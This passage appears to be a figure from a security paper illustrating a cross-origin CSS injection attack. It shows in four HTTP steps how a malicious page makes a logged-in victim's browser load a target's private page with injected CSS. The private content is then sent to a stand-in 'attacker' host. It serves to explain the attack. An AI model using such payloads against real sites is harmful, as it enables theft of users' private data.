 1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
2
GET /hampsterdance
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
3
GET /privatepage?q1={}body{background:
url(http://attacker/%3F&q2=)}
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
4
GET /?SECRET_INFORMATION
HTTP/1.1 204 Owned